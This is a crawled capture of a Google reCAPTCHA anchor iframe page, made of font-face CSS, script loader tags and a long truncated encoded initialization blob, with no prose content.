

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LchQvEUAAAAAM5h5yYDwW3NsUFJ5AxgF55wNJy2&co=aHR0cHM6Ly9jdWlkYXR1c2FsdWRjb25kaWFuZS5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=ew62f0huufg0
body_size: 45409
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="A319VCuGU7IkOQmwe64fDA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="A319VCuGU7IkOQmwe64fDA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="A319VCuGU7IkOQmwe64fDA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w5jCrcKuw5PCs8Oww5HDjhRxaHVPW8KbwpstZWjCjQHDsDLCk8KVO8K4w60YfcKxAsKgU8KOYG1SNcOYAXtoPxLCizvDtB5BM8Ovw5rDjMOuw6YYAWzDgHsAwrDDlC7CmUBdwqvDiMKaHB3Dk1PCoMOEEnPDnk/CmcOxPsOuf8Kuw53DlcKOwos5w7rCqcONfAPCnSDCjUHCqVNpw6TDmlAFRVgXCcOzd8Kpw5XDnsKuAsOOwqAiNMO6wrPDnsKWw4fDpsK+wofCoAbCqArCuHdLIFzDlDXChADCqsO7McKgW3Y/JUDCmsOIPULDksO+w7HDrMO7HTI6wpPDlQDDpsKYw65pw7oOFsKfMMK6cMK6BBPDgk3Cm8O0JE5qw7lpwqt+wqHDulsaWlc/IsOlw7FNaT/CncKQfcKSB8Kfw5prw7PDvBXCrlnChR3DtMKVLcKmPWprKCJadcKkFsOgEcOCA3QRw7/CuG/DqcOdZsKVwpnCs8OXwqpse8KIwp3CswbCgMKRwq3CizFrwptSw5zCvsKxw5TCrn3DmyEmwqvCrcK4w7YcwpXDlTMOwrDCtWJZNsOPCMO3w4dTw7d2w57CjcOUAAllw6JPw73CkErDgFvDkGXDg2wNw4diYsKQX3/DjD8cZXIzV8KUwpLCvAB1w4/Dn8O1w4zDhHlZJVUSw7LDskjDonE/[base64]/DqQHDiwrCijYjw6nCsTzDjTzDjcOOcFA1wrXDqxfDrTzCuMKTTyw5csK1w6xZEy/[base64]/Cp1URXsKCbzMmw63CixxGccOSwqbChV/Dozwcwo5ewr0zMmXCtkDDrE/DvgfDplzDkTHCmcOgwpIdw5NOw4bCgkVUwr1XwoHCjmHCq8K4w4DDhsOhQsOiwr1tKDVuwrrCqMOyw4E5w5jCiMKPERXDihDDo2vClsOlZ8O9w4h1w7hVwr5tw40/w5ULw7bDg8KGbcO0wq/DqMKkR8KSTMO8GsKwMMOUw7HCoXMSw40ewr0uwqrDpELDjXvChgTDomHDsBHChD4tVW4kwrbChxfDssKDAQAsGFLDpMO3URvDmxDDsivCkcKJw6DDpcKXAUvDs08CwqsWwqFkwoRbwogSbsKOCmhYI2vCjsK4w7dJw7MEMsOjw7ptw4PDqljCt8KLL8KEw4/Cp8KYK8KhwrzDpcOadcOXa8KuworDucKfwqIUw5c4wq7DlFYSwrPCrQTDtMKfwq1Zw7LCnsOMZS/ClMOZITvDsV3CncKkPQHCqMOJw7HDnlQGwoZww7J9Y8OyJnV+SBA3w6RWwqzDsCAPb8OuIsKDbMOEwrjCjMOhMjDCsMOqW8KRMcKMwpVOw4hywrTCmMOVw5FCwqDDgcKdwqsBwrDDlWXCgDo7wp0bwqF+w7XDqnZZW8K+w5/Dj8OFb3w2RsKjw5tbw57Cg2Axw6PDssOGwoDCtsKNwpjCq8KZHsKPwrNFwoc4w7Nww57DpCkiw7rClTLCoWXDli17U8KHwqtNw5YmDsOBwpLCocKCcGvCiQkCWi7Ci8OzHsKXwoPDmTfCqWQoUMO8w604w68JayYbwo/[base64]/Dn1fCn8KvwoHDicKRwrDDhCfCocKIalHCg8Ktwp/[base64]/[base64]/[base64]/CozslDCoiw5LCmATDsGk/Uj8sOh9Rw5LDsz4gFCJ8K8KDw64Ewr/CjcKPRMOzwrd/[base64]/w73Cl8OIVMKLwrPDtxvDjS3Dmk8bw67DgcKdRMKlI8K7MWgdwrUawroEUWLDiTkvwpvCkg/Cox1twrbDkDzDq3pHw73DvFcrw54ywqnDjj7CsTwxw7zCvkZDF2xRXkDCjBEJFcOCfEHCoMOGa8OZwplyPcKvwo/DisOww6/CmzPCqio5IBI8LzMDw4rDrx1rTQrDv1B7wrTDlsOew5hxV8OPw5PDtmABWcKwWhHDjXnDi2ITw4TCgcK4DklMw6nDqRvChsO/BcKWw5QZwrMmw4YgfsKiOMKYw5DCr8KhGA4qw7PDmsKawqVPacOfwrjCtC3CtsKBw4dMw4zDvMOMwqLCuMKiwpHDgcK1w4h3w7/Dv8O5TWkaS8O8wp/DqcOiw7EpaCJjw7p9H0vCtwvCucOPw5rCl8Owd8O6ZFDDuE99w4kAw4xjw5jChQDDrMKiaiDDkR/DhcO6wpHCuT3DqhjDtcO+woNrHjbCmFU1wqh8w7lDw4tiesKOFBsQwqLChMKCwr3DrgDCtivDo37CgzrDpilddMKVGwJqesKZworDj3AIw4/[base64]/wqlgaArCvcKlw4V2wr5Ywqo+Tj7DksOpNiUQVSjCjMKEScO9wp/DhsObfMKew648JMKKwqIKwqPCg8KdekFHwocDw55Qwr85w7nDksOCU8KiwrBdJivCnGBYw4gdY0Adwr92w5PDksOLwoDDl8KAw5oBwpZ3MVvCu8KUwoHDiT/CqcOHX8ORw63CtcOxCsKfOsOSDzLDncOsVW/[base64]/DlcOiE0jDgEx1wok0w5FTCsKEQnQmYMK0FEXClUdjwpJQwr7DvsOoLsKAPMOcw7hSw5PCk8KTWcKEasK0dcK5PGkkwrzChcOfIF7CrhzDusKhZgMzUAtHMAnDmsOVAMOpw6FwAcK/w4VmGUXCvTrDsk3Cj2TCq8O3XAjDj8OLHsKGw4R6fsKsBjnCsMKVEAcfXsOmFT5uw6xCScKHYwHDlMOsw67CtkBzHMK/bg4jwow+w53Cp8OSAsKHdMO1w64HwrfDrMKnwrjDsFUiXMOFwqwVw6LDmn0Swp7DkwLCv8OYwos2w43DiDnDtjp6w6t7TsKow5LCq2bDusKfwp7CrcOyw54VNMOgwogGG8KjVsKqScKSw7/DlAxhw7N4X14mFTtkbS/Dp8OiHwbDq8OcXMOFw4TCpyfDksKKUBAeBsO5HQ0yV8OaEBrDkEUhFMKkw7XCm8OoLVrDhGHDvsKJw5vCmcKBR8KAw7DCnRDCusKnw4NmwrorDxbDrRUBw7lZwqxDZG5JwqXCncKFJsOFEH7CgEh8wrvDt8Kcw4fDiGYbw6LDh8KsAcKjckwAcULDsiQ/Z8KxwovDh2IKKEhGUy7ClWrDkkMXwpQ7bEPCuAnCuHVHNsK/w4/CpX7DssO4bUxRw7tfdUtUw4bDtsK9wr0NwrdawqBJwobCrh1MZnjCtGcZVcKoH8K5wp/DoADCnCzCrSchTcKgwpp5EibCk8ObwpnCnifClMOew4LDhERwXgfDmQfDhcKmwrNsw7zCtHFowpHDlUU+w6PCn0kwb8KFRcKmOcKGwrl9w4zDlcOzHHnDsRfDvyzCuwbDsk7DtDnCuC/CnMKwHcOIEsKsHsKmfHLCiHNpwq/Cm1IEE287dybDo23Csh/[base64]/aMODw6A9wrZTw49YwrRQwrDDq8Oqw7XCglUhYsKyJMO/w4BMwpPChcK1w5IceSRfw7/DrmtzAlvChWUBCcKZw6Qmw4/CjBR0wpHDqSXDjcOhw4rDoMOPw7PCtcK7wpdSUcKrPSrCscONRsKvXcKgw6E0wpXDpC07w6zDqyhDw4XDsmBZJA/DmEHDt8KBwqTDjsOqw5tHGhZuw6jChsK9XMOIw4B+wrzDrcOrw6HDg8OwPsKnw5DDiXR4w5hcVQ4xw6IPUMOVQiByw503woXCkmknwr7CqcK8HyMGdAfCkgnDjsOJwpPCv8KNwrxXLXFPwoLDkHzCgcOMd2pkwp/CvMKWw74TF30OwrLDj1/DnsK1wpdwHcK9aMKPw6PDpy/DvMKcwoF0wqoXOcOcw75KQ8KZw5PCm8Krwq3ClxnDvsKQwo4Xwoh0wowycsOLw6hcwovCuCQgHE7DtsOxw6ICXmYHwoDDgE/CgcO+w6o5wqDDqDXDhV9US0/DglzDv3sKbGHDjRTCvMK0wqrCrcKNw6tafsOIWcKww4LDsiXCkgnCnyzDhhXDjj3CqMO/w5NDwpUpw4hef2PCpsOTwpnDnsKOw6fCoXDDocKYw6EJFQwtwoQBw6cCQyXDkcKFw7wIw5clOknDiMO4asK1ewE+woBNalbDgcKMw5jDk8OjSy/CmVnCp8O0csOdDMKzw6jChMK9XkRAwrLDu8OISsK9QWjDpVLDosOawrkPeHbDgDfDscO5w6jDpxcRNcOXwp4Kw6cxw449dB4QBwwjwpzCqUY6UMKQwoAYw5hWwrbCi8Ocw6fCh3IrwosywpQlXEd0wqVswqMWwr/CtDISw7vCscK+w7p/[base64]/CmzQzw5sFScKWwojCnsOcGsOHY0rCnzwLKCE1RzvCiUPCgcKWYlIVw6PDlHgswoHDrMKJw67DpMOzGUbCoSrDqi7DnGxOPMOSCgkHwo7Cg8ObEcO1X3k2ZcKIw5Uzw4bDocOtd8KWd2DDnjHCuMKSEcOUD8KEw4Q+w6/Cly8KVcKUw7A1wqZ0woRxw4FUw5w9wpbDj8KEAH7DomlednjChX/[base64]/w7zCo8KbACcSwrjDjkdPP2rCosKqMsO4MsK2wohWXMKKL8KTwqNVElN/QVt+woDDnHDCtWEbKMO/cWTDo8KjDHXCg8K9HMOFw4tCIk/CshVoRTPDgmo0wq5wwprDuVUMw5ADN8KwUlY0NMOhw7EkwrV8WilOLsOsw5kPbsKLUMK3J8OoeCvClMOZw49Dwq/[base64]/DicOWH8OIwpprcTbClEDDkDvCqzfDn3cAwqBgwqZDw7/CjyPDmiDClMOLRG7CkFvDn8KwB8KsJAAQPz/[base64]/DpMOyIMOQd8K/[base64]/[base64]/CkmnDqGtrJ8KCTxUVCsKoDsKZwpXDoMKUVWJDw5/DicKYwolZw4fDi8KgQj3DpMOYXS3DmDoPwoEKGcKeQUofw7MowrlZwpXDjTzDmDt4wrnCvMK0w65+BcOkw4zCg8OFwprDm37DsAV5VQXClcOtZwMGwppYwpJ+wq3Dpg1VDsKqVWAlegDCv8OUwqjCr21ewrBxNE5/XR9Hw5YPAxAGwqtdwqkFUSRtwo3DmMKaw5jCjsKzwqFLOMKzwqPClsKybT/[base64]/[base64]/CtELDjgfDq8OawqHDpwzCh8OIwppRw5/DkW/DtTs4w79MBcKmccKcT3/DpMK/w6YBJcKTDEkwdcKrw41OwojCkXzDnMK5w5B+K1ITw745T05xw6NOXMORLHHCnMKcaW7ChsKPFMKtHjrCugfCicOWw7nCj8K0Eh97w6lhwr0xflBfOsOGTsKAwqvCvcOYMW/DjsOvwqwZwp0Rw7JHwrvCmcKpZMKHw5jDmTLDimHChMOpLcKnPjg2w5jDuMKlwqrCphR/[base64]/CuWXCmMKwwpcqw5oHw5Ekw6rCnmXDm3fCqALCrjLDosOTcMOWwqnCiMOjwqLDhcKDw4bDkEwBNMOldy/[base64]/QcOmQsKJwqDDh8OwwrnDi8OFGSx9w5xowo9APcKSAsK/QMOiwoIbL8KdLxTCqnXDu8O/wrlRTnbCnBLDk8KFWMOoXcOXEMOGw4EAXcK1P21nTQ/Ct1TCh8KOwrRnS3vDqABFbjl6ChkwO8OAwpjDrMOHdsOLFhcRPhrCmMOtZcKsCcK4wphaBMOcwoM6R8Kzwpk0bCkkHk0uKUkBTsO9E1fClE/CtBBKw6JZw4PCr8OxE24Kw5pZVsKuwqTCiMKDw7bCjcOfw7/CicO1GMOAwqg3wofCsWfDi8KHdcOJesOmd1vDuRZqw78dXMO6woPDnldlwpkQbsK+LyDCpMOjw4xPwr/[base64]/DucOJw7pEwrXCtg0zTSBVwq3Dp1TCkU1ZI2NDUcOyD8O1dnjDrcKcOnk0VQfDvnnDiMOtw4gjwrzDk8Kbwo1YwqYvw67DjBnDrMKFFnnCpV/[base64]/[base64]/RAwTwpnDgQoXw7zCg3HDnkAnRivCqMKqw5HDrBVLwozDsMKvBn8fw7LDhyQHwpjCn3Nbw7TCmcKsNsKZw4YSwoohccOoYx/[base64]/w4lXwr8vw5jCmizCi8K1wo4XDsK1wqXCvFXCtTvDtcKmQDvCsTE6ABTDssOMQw8LOx/Cu8O/chYhZ8Ktw6VXNMOvw5jCtwjDsmVwwqJ8FwNKw4gHfSbDrCXCvDDDs8KWw4/[base64]/ClQgpEsO6woBUw4oJwp/DiMOAwr0rd0/DhMK0KVbCv2cjwqtJw6rCr8KeZcK9w4p/wrnCsgByXMOfw57CvHLCkRTDi8K0w65gwoFGEFdDwoPDqMKMw5nCsFhawojDoMKzwocVWANJwr3Dol/CkCltw7nDti/Dkjh9w7bDnw7Dlj9Qw57CrSDCgMO5dcOzBcKdwovDhjHCgsO9HsOiSkxHwozDi07CtcOzwr/[base64]/[base64]/CqH0VdMOkw67DoFYhQUwqwofDgG0gwrHClXcSZFkaK8OHczJcw6fCiT3Cj8K9W8O4w4fDjl16w7tpdCxwDRzDocK/w4h+wr3CksOZOXEWdsK/VijCqULDicKIf2BYOX3CocKVeBR1fGY/w70awqTDnzPDs8KFH8OmPRbCrcOhMnTDgMKeXUcRw63CknTDtsOvw7bDh8Kyw5E9w7LDl8O1eQfDt2/DkHoYwoo0wpnDgDhDw4vCniHCkw8bw5/DmD4ACMOSw5LCiQXDnSNKwp0hw47DqsOKw5laNm5zPsKVGcKLMcOOwp94w7nCisOqw5xHFD86TMKJJghUC0ALw4PDnRDClWQWNiJlw4rDhQEEw6bCr28dw6/DnhTDncKRC8KlAwEvwr/DkcKmwpTDhsK6w4fCv8OGw4fDlsOFwrrCkBfCklcOw6hOwprDiGHDgMKcB3ELTwxvw5QPIHpNwrczPMOFE35wf3XCn8KTw47CrsKwwoNGwrR/wqRZW1rDrVbCs8KHFh5vwocXfcOZbcKkwooXbcK4wopxwox0CWJvw7c7w6dlYMOiEj7Cgy/DkX51w4TDg8OCwoXCgsO8wpLCjw/CkznChcKhaMOOw4PDh8OXQMKnw7zCi1VZwrcYIsK/w5YPwqpIwpHCqsK5K8Khwrxrw4oaeC/DosOZwoLDilgqw4nDnMKdPsO7wo4xwqHDv3TDlcKEw5DCuMOfAQXDkTrDuMODw6c2worDsMK7wrxsw4MpEFXCul/[base64]/CoMOOw6LDvGjCg8OMDMOjw74lwr8GF8OIwoxUwozCh8KgN8Kzw4xrwpRiZcKBFMKzw64mA8OHJsOxwrUNwr01d3dkHGN+d8OKwq/[base64]/Cn1o3Z8OqXz3DqMOhTMODwpRCGMKqw57Djzsfw7cNwqZsasKrYw/CgMOMSMKIwpfDiMOkwqsSRnjCu3PDsjIrwpIVw7PChcK/fVDDvMOpExXDnsOBQsKhfyfDlCU/w5BtwpLClCcyNcKJMl0EwoseZsKgwqLDkF/CukLDrzzCpsOnwpfDkcK9VMOdbW9Zw4QIXnRmasOTRVDCvMKvEMKwwoo9NyDDjxEeTw/Dk8KGwrUFEcKLFgp1wrN3w4Umwoo1w6XCr1PDpsKlfD8WUcOyQsOwQcOHbWJ9woLDsWMrw4ElG1fDjsK2wpMBd3N3w4cWwovCpsK4AcKpXxw0cyDClsOfRMKmdMKHXV89N3bDssKTScOnw7vDkA/DniBHeXXCrR4LOSsSw7bDkyLDkBDDnEPCnsOcwrTCi8OsFMOvfsKgwqowHGl6bcODw7HChMKVU8OzAXlWCsOtw59pw7LCtWJiw4TDk8OMwr0IwpdCw5/DtALChkzDoxnCrsOiFsKAUUlswrXDsCXDuilwCUPChgPDtsOAwoLDs8KAY2xSw5/DgcOzYRDCjcOxw6wIw5kTKsO+cMOdJMKowqlaasOSw4lcw5nDqkRVABJrHMOhw51mEcOXR2ctNFs8XcKubMKgwrQSw6QtwrtmZsOaGMK4PsKoc2LCpzFtw5FCw4/[base64]/[base64]/JcOXN8KtUcKLwqsFw4sAwrvDp3syYF/Dth07w5hqAQhUKcOFw4bDjC0bSmvCpV3CkMKCPcKsw5DDucO0QhIAOwReUzvDhDLCs3HCgSUMw5Qew6ZawrBRdiAsBcOqfTJCw4Z7DgbCjcKhKWjCjMOMFcKucsKdw4/CisKSw6Znw7pvwpZpbMOSLMOjw4HDi8OUwqA/IsKtw69+wqTCiMO0DMOrwrtLwrMXbWhgKj4SwqXCicK5UMOjw7oow7/DpMKiPsOWw4rCvxDCtQzDuz0Uwo4QIsOFwrHDk8KVw5nDqj7DljplP8K5ej1mw4HDtMO1SMOYw50zw5pLwpfDiVTDiMOzJMOQeHZAw7FBw69ZZ11Fw65sw7bChB83w5xBLMOUwqTDpcOCwrxTeMOYbwZrwrsLRsKNw4XCjQrCq2sjalpiwqYTw6jDl8Ohwp/CtMKKw4DDjMOQccOVwo/Co0RFZsOPEsK7wqVjw7jDrcOJe3XDuMOsNi7Cq8OkVcO2GCFdwr/[base64]/w6UEw4fDkcOjw6Ndw5FeChZ+ScOnNhXDjB3CmMOaTMOoL8KHw4fDm8OkD8Kxw7dGQcOWMUPDvykIw6QcdsOeTcKkKEE5w5wqN8OzCkjDhcOWJQTDosO8KsOzWjHDn3lcRz7ChzfDu2N8LcKzWjgjwoDDlwPCh8K4wqUaw5Y4wq/Dj8O7w4dCQkPDisOpwqDDr0PDhMK3fcKrw7rDtR3CjUrDt8ORw4zCtx5mA8KeCg7Cjz/DvsOVw7TCvB44WEbCpGLDt8OrJsKuw6XDmgrCjGnChCxsw4rCucKcaXXCmR8xeQ/DoMOMWMKlJFzDjxvDmsKsc8KgRcOaw7/Dln0Rw4zDjsKVFTF+w7DDmQnDpEV5wq1XwoDDkkNUJyjCiDfCkgIbNlbDoxbDgH/CpjbDvCkrAAprd0XDiysWH340wqJZW8OIW1AkR2jDm3hOwpl9XMOle8OSZVN5QcOMwrDClmIqWMKMVMKFK8Ozwroxw51PwqvCmiMkw4R8woXDo3jCucKSBmfCsxgVw4PCgsOxw4xAw6hVw61iDMKKwpVcw7TDq0TDlE4XRgBrwprCgMK/esOaRcOJRMOww7PCqlTCgiD